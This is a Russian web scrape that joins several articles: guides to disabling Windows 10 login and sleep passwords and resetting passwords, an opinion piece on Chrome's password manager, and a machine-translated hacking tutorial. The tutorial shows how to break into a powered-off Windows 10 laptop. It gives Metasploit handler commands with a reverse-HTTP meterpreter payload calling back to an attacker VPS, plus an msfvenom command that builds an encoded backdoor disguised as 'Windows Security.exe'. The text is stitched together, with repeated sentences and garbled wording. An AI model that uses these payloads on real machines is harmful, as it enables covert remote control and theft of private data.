В редакторе локальной групповой политики
Вообще говоря, возможность редактирования локальной групповой политики ориентирована на опытных пользователей. Поэтому этот редактор недоступен владельцам домашней редакции Windows 10. А для Windows 10 Pro и Enterprise потребуется выполнить следующую последовательность действий.
- В поле набора команд вводим msc и щёлкаем Enter.
- В «Редакторе локальной групповой политики» последовательно раскрываем «Конфигурация компьютера», «Административные шаблоны»,
«Система», «Управление электропитанием», «Параметры спящего режима»
- После двукратного щелчка на подчёркнутые справа строки, в появляющихся одноимённых окнах выбрать параметр «Отключено».
В разделе «Электропитание» «Панели управления»
Этот способ применим не во всех сборках Windows 10 (как, например, в моей).
- В «Панели управления» вызываем раздел «Электропитание».
- В одноимённом окне щёлкаем пункт «Настройка перехода в спящий режим».
- В новом окне щёлкаем пункт «Изменить дополнительные параметры питания».
- При наличии строки, взятой в красную рамку, изменяем её значение с «Да» на «Нет», и щёлкаем OK.
Если забыли пароль
Сбрасывают, как правило, забытый пароль с тем, чтобы заменить его на новый. Перед сбросом нужно убедиться, что на клавиатуре набирались латинские, а не русские буквы, а регистр заглавных букв был выключен.
Перед сбросом нужно убедиться, что на клавиатуре набирались латинские, а не русские буквы, а регистр заглавных букв был выключен.
Если код действительно забыт, то его сброс будет происходить по-разному для двух типов аккаунтов – Microsoft и локального.
Сброс пароля учётной записи Microsoft
С недавних пор компания Майкрософт существенно облегчила пользователям со своей учётной записью сброс пароля. Самый простой способ восстановить забытый и ставший бесполезным пароль учётной записи Microsoft – сделать это прямо в окне входа. Необходимое условие – подключение компьютера к интернету для диалога с компанией.
- На входном экране, прямо под полем набора пароля аккаунта, щёлкаем пункт «Не помню пароль».
- Начинается процесс идентификации пользователя. В окне «Восстановление учётной записи» вводим в верхнее поле адрес электронной почты, затем капчу и щёлкаем «Далее».
В окне «Подтверждение личности» выбираем вариант коммуникации для получения кода безопасности от Microsoft. Кроме электронной почты, код в виде SMS может быть послан на номер мобильного телефона, который должен быть выбран в списке. После выбора щёлкаем «Отправить код».
Кроме электронной почты, код в виде SMS может быть послан на номер мобильного телефона, который должен быть выбран в списке. После выбора щёлкаем «Отправить код».
- Пришедший код безопасности от Майкрософт
вводим в появившееся в окне «Подтверждение личности» поле и щёлкаем пункт «Далее».
- В новом окне «Установка единого пароля» вводим придуманный новый пароль и, щёлкнув «Далее», отправляем его компании Microsoft.
- После получения подтверждения от компании щёлкаем «Далее». В окне входа можно войти в систему уже с новым паролем.
Сброс пароля локальной учётной записи
- В контекстном меню кнопки «Пуск» щёлкаем раздел «Управление компьютером».
- В появившемся одноимённом окне раскрываем раздел «Локальные пользователи» слева и щёлкаем пункт «Пользователи».
- В контекстном меню редактируемой учётной записи щёлкаем пункт «Задать пароль».
- Как видно, система настоятельно рекомендует использовать этот способ именно для сброса забытого кода.
 Щёлкаем пункт «Продолжить».
Щёлкаем пункт «Продолжить». - Создаём и подтверждаем новый пароль.
Заключение
Из этой статьи Вы узнали как отключить все пароли на Вашем компьютере и автоматизировать вход в Windows 10.
Опытные пользователи компьютера отличаются от начинающих оптимальной настройкой системы, позволяющей избегать рутинной работы. Применение на практике рекомендаций данной статьи – шаг неопытных пользователей в направлении к продвинутым.
Автор статьи: Аркадий Георгиевич Мовсесян. Преподаватель курсов компьютерной грамотности.
Насколько вам была полезна статья?
Кликните по звездочке, чтобы оставить оценку!
Submit RatingСредний рейтинг / 5. Оценок:
Нам очень жаль, что статья вам не понравилась!
Помогите нам ее улучшить!
Скажите, как мы можем улучшить статью?Отправить ответ
Спасибо за обратную связь!
Как отключить пароль при входе в Windows 10
Одними из наиболее распространенных вопросов пользователей Windows 10 являются вопросы, касающиеся отключения пароля при входе. Операционная система Windows 10 требует вводить пароль от учетной записи Microsoft при каждом включении компьютера и входе в систему, что довольно сильно раздражает пользователей. Особенно если пароль достаточно сложный и пользователь не может ввести его по памяти.
Операционная система Windows 10 требует вводить пароль от учетной записи Microsoft при каждом включении компьютера и входе в систему, что довольно сильно раздражает пользователей. Особенно если пароль достаточно сложный и пользователь не может ввести его по памяти.
Если вы также столкнулись с подобной проблемой, то эта статья должна вам помочь. Сейчас вы узнаете, как отключить пароль при входе в Windows 10.
Шаг № 1. Выполняем команду «netplwiz».
Для того чтобы отключить пароль при входе в Windows 10 вам необходимо выполнить команду «netplwiz». Это можно сделать несколькими способами. Например, вы можете открыть окно «Выполнить» с помощью комбинации клавиш Windows+R и ввести команду «netplwiz».
Также вы можете воспользоваться поиском. Для этого откройте меню «Пуск» и введите в поиск «netplwiz». После этого система предложит вам выполнить данную команду.
Шаг № 2. Отключаем пароль при входе в Windows 10.
После выполнения команды «netplwiz» на экране должно появится окно под названием «Учетные записи пользователей» или «User Accounts» если у вас английская версия Windows 10. В этом окне нужно отключить функцию «Требовать ввод имени пользователя и пароля» и нажать на кнопку «Ok».
В этом окне нужно отключить функцию «Требовать ввод имени пользователя и пароля» и нажать на кнопку «Ok».
Шаг № 3. Подтверждаем отключение пароля.
После нажатия на кнопку «Ok» операционная система потребует подтверждения путем ввода пароля. Введите текущий пароль дважды и снова нажмите на кнопку «Ok».
На этом отключение пароля при входе можно считать завершенным. Теперь при включении компьютера система не будет требовать ввода пароля. Но, пароль будет требоваться при выходе из спящего режима. Для того чтобы отключить пароль при выходе из спящего режима выполните шаг № 4.
Шаг № 4. Отключаем пароль при выходе из спящего режима.
Если у вас Windows 10 без обновлений, то для того чтобы отключить пароль при выходе из спящего режима вам нужно кликнуть правой кнопкой мышки по кнопке «Пуск» и выбрать пункт «Управление электропитанием».
Также вы можете открыть окно «Управление электропитанием» с помощью поиска в меню «Пуск». Для этого введите поисковый запрос «Электропитание».
Для этого введите поисковый запрос «Электропитание».
В окне управления электропитанием необходимо перейти в раздел «Запрос пароля при пробуждении». Ссылка на этот раздел настроек находится в левом боковом меню. Если у вас отсутствует раздел «Запрос пароля при пробуждении», то возможно у вас есть раздел «Действие кнопки питания», где доступны такие же настройки.
Дальше вам необходимо нажать на ссылку «Изменение параметров, которые сейчас не доступны» для того чтобы получить доступ ко всем настройкам.
После этого нужно включить функцию «Не запрашивать пароль» и сохранить настройки нажатием на кнопку «Сохранить изменения».
После этих несложных манипуляций пароль при входе в Windows 10 будет полностью отключен. Теперь операционная система не станет требовать ввода пароля после включения или выхода из спящего режима.
Если же у вас установлены последние обновления для Windows 10, то у вас в разделе «Электропитание» не будет описанных выше настроек. В вашем случае нужно использовать меню «Параметры». Для этого откройте «ПУСК», перейдите в «Параметры» и найдите там раздел «Учетные записи — Параметры входа». В этом разделе, будет опция под названием «Требуется вход», вам нужно перевести ее в состояние «Никогда». После этого система отключит пароль при входе в Windows 10.
В вашем случае нужно использовать меню «Параметры». Для этого откройте «ПУСК», перейдите в «Параметры» и найдите там раздел «Учетные записи — Параметры входа». В этом разделе, будет опция под названием «Требуется вход», вам нужно перевести ее в состояние «Никогда». После этого система отключит пароль при входе в Windows 10.
Если у вас «Windows 10 Professional» или «Windows 10 Корпоративная», то вы также можете воспользоваться Редактором групповых политик. Для этого выполните команду «gpedit.msc» и в появившемся окне перейдите в раздел «Computer Configuration — Administrative Templates — System — Power Management — Sleep Settings». В этом разделе нужно отключить две функции относящиеся к запросу пароля при выходе из спящего режима (отмечено на скриншоте внизу).
Еще раз повторю, что Редактор групповых политик (gpedit.msc) доступен только для «Windows 10 Professional» или «Windows 10 Корпоративная». Если у вас «Windows 10 Домашняя», то вы можете отключить запрос пароля при выходе из спящего режима только через меню «Параметры».
Посмотрите также:
Как отключить диспетчер паролей Chrome (и почему вы можете этого захотеть)
В ознаменование 10-летия браузера Chrome компания Google представила обновленный интерфейс, который стал более функциональным и загруженным новыми функциями. Некоторые визуальные изменения включали новые закругленные вкладки, возможность добавлять индивидуальные обои без установки каких-либо расширений и новый значок профиля. Одна из особенностей, которая привлекла внимание пользователя, — это обновленный менеджер паролей.
Chrome уже давно есть менеджер паролей и опция автозаполнения, но они бесполезны и оставляют желать лучшего.Обновленный менеджер паролей — это только начало, но я по-прежнему не собираюсь его использовать.
Не поймите меня неправильно; Я фанат Google. Настолько, что я потратил большую часть прошлого месяца, перемещая все на Диск, Keep Notes и Gmail. Но я не фанат Chrome Password Manager.
К концу поста, если вы чувствуете то же самое, то можете проверить, как это отключить.
Начнем.
1. Что насчет других браузеров
Хотя Chrome лидирует в гонке с долей рынка около 60% на настольных / портативных и мобильных платформах, это не единственный браузер.Остальные 40% пользователей полагаются на Firefox, Edge, Safari, Opera, UC Browser и IE (да, люди все еще используют его!).
Если вы являетесь пользователем Chrome, вы можете использовать его в качестве диспетчера паролей по умолчанию. Однако те люди, которые используют Chrome в тандеме с другими браузерами, могут чувствовать себя ограниченными этим менеджером паролей для конкретного браузера.
Другие менеджеры паролей, такие как LastPass, Dashlane и 1Password, поддерживают все браузеры и операционные системы. И это дает вам больше свободы и контроля над учетными данными ваших цифровых учетных записей.На данный момент использование Chrome Password Manager кажется ограничивающей и сильно ограничивающей идеей. Что, если вы захотите использовать в будущем другой браузер?
2. Что насчет смартфонов
Что насчет смартфонов
Глядя на диспетчер паролей Chrome, первый вопрос, который пришел мне в голову — работает ли он и на смартфонах? У меня есть Android и iPhone, так как мне нравится использовать обе платформы одинаково. Когда я запустил Chrome на своем iPhone, диспетчер паролей отсутствовал. Даже в Chrome на Android нет диспетчера паролей.Это немного удивительно, поскольку Google владеет Android.
Такое отсутствие значительно ограничивает функциональность Chrome Password Manager. Миллионы людей используют свои смартфоны для просмотра веб-страниц, просмотра видео, просмотра Netflix и покупок в Интернете. Решение Google исключить мобильные операционные системы из уравнения меня озадачило. Хотя я уверен, что у Google были свои причины, я надеюсь, что эта функция скоро появится на мобильных платформах.
3. Что насчет приложений
Google занимается интеграцией своих сервисов внутри своих приложений и приложений, разработанных другими.Удивительно, но не в случае с менеджером паролей Chrome. Нет, это не будет работать ни с одним из приложений, потому что оно привязано к браузеру.
Нет, это не будет работать ни с одним из приложений, потому что оно привязано к браузеру.
Стороннее приложение позволит вам автоматически вводить пароли и другие данные одним нажатием кнопки без необходимости менять экран или даже открывать приложение диспетчера паролей. Конечно, они взимают дополнительную плату, но удобство, которое они предлагают, более чем компенсирует это.
4. Полезные функции, которые могут вам понадобиться
Диспетчер паролей Chrome, как и большинство продуктов Google, можно использовать бесплатно.Сторонние менеджеры паролей, такие как LastPass и Dashlane, взимают деньги, но предлагают множество функций наряду с кроссплатформенной поддержкой в обмен на оправдание цены. Например, LastPass стоит 2 доллара в месяц, и вы получаете поддержку всех популярных браузеров, операционных систем и мобильных приложений.
Сканер отпечатков пальцев на телефоне можно использовать для быстрого входа на любимые сайты или в приложения. В Chrome Password Manager нет возможности создавать и хранить защищенные заметки, как предлагают некоторые другие менеджеры паролей.
В Chrome Password Manager нет возможности создавать и хранить защищенные заметки, как предлагают некоторые другие менеджеры паролей.
5. Все яйца в одной корзине
Google предлагает все свои приложения и услуги бесплатно в обмен на ваши данные, которые он собирает и хранит для обеспечения персонализированного взаимодействия. Независимо от того, используете ли вы Gmail или Chrome, Google всегда хочет узнать о вас больше, изучая ваши шаблоны использования. Это пугающая часть цифровой жизни.
Я доверяю Google как компании и считаю, что мои данные в безопасности на их серверах. Но идея сохранить все мои пароли на их серверах пугает меня до смерти.Это все равно, что держать все яйца в одной корзине, которую можно украсть одним махом. Лучше хранить некоторые вещи на другом сервере и в другой компании, не принадлежащей Google.
Мне нравится Google до такой степени, что я недавно удалил почти все сторонние приложения в пользу приложений Google. Но я должен провести здесь черту. Особенно после того, как Google промолчал о серьезном недостатке безопасности Google+, который мог раскрыть личную информацию пользователей.
Особенно после того, как Google промолчал о серьезном недостатке безопасности Google+, который мог раскрыть личную информацию пользователей.
6.Отключить диспетчер паролей Chrome
Если вы все еще хотите использовать диспетчер паролей Chrome, то непременно продолжайте. Однако, если вам нужны дополнительные функции, параметры и контроль над паролями, выполните следующие действия, чтобы отключить его.
Запустите Chrome на своем настольном компьютере, и вы уже должны быть авторизованы в Google. Нажмите на изображение своего профиля в правом верхнем углу Chrome и нажмите «Пароли». Здесь доступны два варианта:
- Предлагать сохранение паролей
- Автоматический вход
При включении первого из них будет отображаться всплывающее окно для генерации безопасного пароля каждый раз, когда вы регистрируете новую учетную запись на веб-сайте.Второй вариант позволит вам автоматически входить на эти веб-сайты без необходимости вводить идентификатор пользователя и пароль, нажимая кнопку входа.
Отключите их оба, чтобы Chrome не предлагал сгенерировать и сохранить пароль для автоматического входа на сайты.
Его еще нет
Как я уже упоминал ранее, мне нравится использовать приложения и службы Google, но диспетчера паролей Chrome пока нет. По крайней мере не для меня. Менеджер паролей несовместим с мобильной ОС.И я сомневаюсь, что он когда-либо предложит поддержку стороннего браузера, если не мобильных приложений. Может быть, в будущем Google запустит приложение для управления паролями?
Далее: Ищете лучший менеджер паролей для защиты вашей цифровой жизни? Перейдите по ссылке ниже, чтобы узнать больше о Dashlane.
В указанной выше статье могут содержаться партнерские ссылки, которые помогают поддерживать Guiding Tech. Однако это не влияет на нашу редакционную честность. Содержание остается объективным и достоверным.
Как взломать чужой компьютер без пароля (настройка полезной нагрузки) «Null Byte :: WonderHowTo
Выключенный ноутбук с Windows 10 может быть взломан менее чем за три минуты. Всего несколькими нажатиями клавиш хакер может удалить все антивирусное программное обеспечение, создать бэкдор и захватывать изображения и пароли веб-камеры, а также другие очень конфиденциальные личные данные.
Всего несколькими нажатиями клавиш хакер может удалить все антивирусное программное обеспечение, создать бэкдор и захватывать изображения и пароли веб-камеры, а также другие очень конфиденциальные личные данные.
Вопрос, который вы, вероятно, сейчас думаете, — зачем хакеру делать это на моем ноутбуке? Ответ здесь прост — любой компьютерный или онлайн-аккаунт имеет ценность, даже Pinterest вашей мамы.Хотя многие считают, что им нечего терять или нечего скрывать, им не следует недооценивать способности и причины хакеров.
Взломав ваш компьютер с Windows 10, злоумышленник может превратить его в веб-сервер для фишинга, вредоносных программ, спама, а также для размещения и распространения другого гнусного контента. Они также могут собирать ваши контакты, спамить других из вашей электронной почты, приобретать виртуальные товары, похищать вашу репутацию, получать все учетные данные вашей учетной записи, использовать ваш компьютер для активности ботов и многое другое.
Не пропустите: Null Byte’s Guide to Hacking Windows 10
Даже если на устройстве нет конфиденциальных данных, хакеры все еще могут выполнить незаконную деятельность , используя взломанное устройство. Любая незаконная деятельность, исходящая от устройства, может быть связана с жертвой, что приведет к большим штрафам, судебным искам или даже тюремному заключению.
Любая незаконная деятельность, исходящая от устройства, может быть связана с жертвой, что приведет к большим штрафам, судебным искам или даже тюремному заключению.
Также разумно предположить, что взломанный компьютер не является реальной целью хакера.Если владелец работает в крупном бизнесе или компании, компания может стать настоящей целью злоумышленника. Скомпрометированный компьютер, подключенный к сети компании, будет действовать как устройство проникновения, позволяя злоумышленнику выполнять незаконные действия или переходить к другим устройствам в сети.
Описание атаки
В этой статье я покажу, как хакеры, имеющие физический доступ к целевому компьютеру, могут легко взломать устройство. Это хорошо для белого человека или пентестера, чтобы добавить к своему арсеналу навыков, а также для обычных пользователей, желающих предотвратить подобные атаки.
Без ведома большинства пользователей Windows 10 злоумышленники могут просматривать файлы и папки на своем компьютере после его полного выключения — и не зная своего пароля.
Для выполнения этой атаки потребуются два USB-накопителя. USB № 1 будет использоваться для создания «живого USB», который будет загружаться на целевом компьютере, а USB № 2 будет содержать полезную нагрузку, которая позже будет выполнена на целевом устройстве. После создания Live USB на первом диске будет невозможно сохранить файлы (т.е.е., полезная нагрузка) к нему больше, поэтому требуется второй USB-накопитель.
Эта атака может быть выполнена коллегами, соседями, горничными в отеле, соседями по комнате, друзьями, супругами или кем-либо, у кого есть два USB-накопителя и три минуты физического доступа к целевому компьютеру. Кроме того, злоумышленник сможет взломать целевой компьютер с помощью Metasploit, что упростит поддержание долгосрочного и удаленного подключения к целевому устройству при его перемещении в различные сети Wi-Fi в любой точке мира.
Шаг 1. Создание Live USB
Live USB — это физический носитель или внешний жесткий диск, содержащий полную операционную систему, которую можно загрузить на компьютер без использования внутренней операционной системы компьютера. Большинство современных портативных и настольных компьютеров поддерживают загрузку с USB-накопителей без каких-либо соображений безопасности.
Большинство современных портативных и настольных компьютеров поддерживают загрузку с USB-накопителей без каких-либо соображений безопасности.
Популярное программное обеспечение, разработанное для создания живых USB-накопителей, включает Rufus и LinuxLive USB Creator. Тем не менее, я рекомендую Etcher, кроссплатформенную утилиту с открытым исходным кодом, предназначенную для максимально простого создания загрузочных USB-устройств.
Рекомендуется облегченный ISO-образ Linux, так как он позволит Etcher очень быстро создать действующий USB-накопитель. Любой ISO-образ Linux, который позволяет пользователям опробовать операционную систему без ее установки, будет работать нормально.
Изображение через EtcherКогда Etcher закончит, извлеките USB из компьютера. Теперь USB можно использовать для просмотра и изменения конфиденциальных файлов на выключенных компьютерах с Windows 10.
Шаг 2. Настройте свой VPS
Для размещения приемника Metasploit требуется виртуальный частный сервер (VPS). Это сервер, к которому скомпрометированное устройство будет подключаться обратно.
Это сервер, к которому скомпрометированное устройство будет подключаться обратно.
Покупка VPS уже много раз обсуждалась с использованием нулевого байта, поэтому я не буду вдаваться в подробности. Если это незнакомая концепция, ознакомьтесь с нашим общим руководством по выбору лучшего провайдера VPS. Для запуска Metasploit достаточно любого VPS на базе Debian с не менее 1024 МБ ОЗУ и 1 ядром ЦП.
Шаг 3. Установите Metasploit на VPS.
Разработчики Metasploit создали простой установочный скрипт, который автоматизирует весь процесс установки.Для начала загрузите скрипт установщика и сохраните его в локальный файл, что можно сделать с помощью следующей команды.
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb> msfinstall
Затем убедитесь, что файл имеет соответствующие разрешения для выполнения на вашем VPS с помощью команды chmod .
sudo chmod 755 msfinstall
Наконец, запустите только что созданный файл «msfinstall» от имени пользователя root для установки Metasploit.
sudo ./msfinstall
Установка Metasploit должна завершиться менее чем за две минуты. Сценарий установщика работал у меня без ошибок, используя Debian 9 VPS. Для получения информации об установке Metasploit в других дистрибутивах см. Официальные инструкции по установке Rapid7, разработчиков Metasploit.
Шаг 4: Экран установки на VPS
«Экран» — это программа, которая позволяет пользователям управлять несколькими сеансами терминала с одной консоли.Он имеет возможность «отсоединить» или закрыть окно терминала без потери каких-либо данных, запущенных в терминале.
Например, Metasploit должен будет продолжить работу после закрытия сеанса SSH на VPS. Если Metasploit запущен и SSH-терминал немедленно закрыт, Metasploit перестанет работать на VPS. Итак, вы будете использовать Screen, чтобы Metasploit работал в фоновом режиме. Ниже приведен пример GIF, в котором я оставил nano запущенным в сеансе Screen.
Ниже приведен пример GIF, в котором я оставил nano запущенным в сеансе Screen.
Для установки Screen используйте приведенную ниже команду apt-get .
sudo apt-get install screen
Для просмотра текущих сеансов Screen используйте следующую команду. Если в фоновом режиме не запущены сеансы Screen, команда выдаст сообщение «Сокеты не найдены».
screen -list
Чтобы начать новый сеанс Screen, просто введите screen в терминал и нажмите введите .
экран
Экран отобразит некоторую информацию об авторских правах и лицензировании. Снова нажмите клавишу , введите и не обращайте на нее внимания.Оказавшись внутри сеанса, все, что происходит внутри терминала, будет сохранено — даже если вы закроете окно терминала или выключите компьютер.
Аргумент -r можно использовать для повторного подключения к запущенному сеансу Screen.
screen -r SESSION-NAME-HERE
Приведенных выше команд должно быть достаточно, чтобы начать работу с Screen и управлять сеансами. Чтобы получить исчерпывающий обзор Screen, ознакомьтесь с публикацией Тибо Руссо на DEV.
Шаг 5. Настройка Metasploit
Metasploit предлагает автоматизацию с помощью «сценариев ресурсов». Это может быть очень удобно для хакеров, которые регулярно используют Metasploit и не хотят вводить одни и те же команды снова и снова для настройки Metasploit.
Чтобы создать сценарий ресурса, используйте команду nano для создания файла на VPS с помощью приведенной ниже команды.
nano ~ / automate.rc
Это создаст файл «automate.rc» в домашней папке.Приведенный ниже сценарий необходимо скопировать и вставить в нано-терминал.
использовать multi / handler
установить окна полезной нагрузки / meterpreter / reverse_http
установить LHOST Your.VPS.IP.Here
установить LPORT 80
установить ExitOnSession false
установить EnableStageEncoding true
exploit -j
do a breakdown этого сценария, прежде чем двигаться дальше, чтобы узнать, что он означает.
- Используемая полезная нагрузка : windows / meterpreter / reverse_http.«Это создаст HTTP-соединение между целевой и атакующей машинами. Злоумышленники иногда будут использовать HTTP-соединения поверх стандартного TCP, чтобы обойти DPI (глубокая проверка пакетов). TCP-пакеты передаются на необычные порты (например, порт 4444, порт 55555 и т. Д.) может быть обнаружен любым, кто отслеживает трафик, передаваемый на взломанное устройство и от него.
- LHOST — это IP-адрес сервера злоумышленника, на котором запущен Metasploit. IP-адрес вашего VPS Здесь в файле ресурсов следует изменить на IP-адрес VPS атакующего.
- LPORT указывает порт назначения. По умолчанию данные HTTP передаются через порт 80.
 Для пассивного обхода DPI использовался порт 80.
Для пассивного обхода DPI использовался порт 80. - Этот эксплойт запускается автоматически, когда файл automate.rc запускается с помощью msfconsole.
Не пропустите: Как создать файлы сценария ресурсов в Metasploit
Когда вы скопировали текст из цитаты выше и вставили его в nano, сохраните и закройте nano, нажав Ctrl + X , затем Y , затем введите с клавиатуры.
Msfconsole теперь можно запустить с помощью следующей команды.
screen msfconsole -r ~ / automate.rc
Шаг 6: Создание полезной нагрузки
Msfvenom — это комбинация Msfpayload и Msfencode, объединяющая оба этих инструмента в единую структуру. Msfvenom — это экземпляр командной строки Metasploit, который используется для генерации и вывода всех различных типов шелл-кода, доступных в Metasploit. В большинстве случаев необработанный шелл-код необходимо кодировать для правильной работы.
Во время этого теста использовалась простая, незамысловатая полезная нагрузка Msfvenom. В реальном сценарии злоумышленники будут использовать расширенные полезные нагрузки, которые действуют и эффективно обходят антивирусное программное обеспечение. Если антивирусное программное обеспечение будет удалено во время атаки, базовой полезной нагрузки Msfvenom будет достаточно.
Kali Linux использовался для создания Msfvenom, созданного в этом руководстве. Чтобы сгенерировать полезную нагрузку с помощью Msfvenom, введите следующую команду в терминал.
msfvenom —encoder cmd / powershell_base64 —payload windows / meterpreter / reverse_http LHOST = YourVpsIpHere LPORT = 80 —arch x86 —platform win —format exe —out ~ / ‘Безопасность Windows.exe ‘
В приведенной выше команде много чего, поэтому позвольте мне разобрать ее.
- —encoder : кодирует полезную нагрузку, чтобы можно было обойти системы обнаружения вторжений путем изменения сигнатуры файла исходной полезной нагрузки на другой формат.
 Тип используемого здесь кодировщика — «powershell_base64». PowerShell — это язык сценариев, разработанный Microsoft, чтобы помочь ИТ-специалистам настраивать системы и автоматизировать административные задачи. Хакеры использовали PowerShell для достижения своих целей с 2006 года, когда он был введен в операционные системы Windows XP и Vista.
Тип используемого здесь кодировщика — «powershell_base64». PowerShell — это язык сценариев, разработанный Microsoft, чтобы помочь ИТ-специалистам настраивать системы и автоматизировать административные задачи. Хакеры использовали PowerShell для достижения своих целей с 2006 года, когда он был введен в операционные системы Windows XP и Vista.
Не пропустите: Начало работы с постэксплуатацией хостов Windows с использованием PowerShell Empire
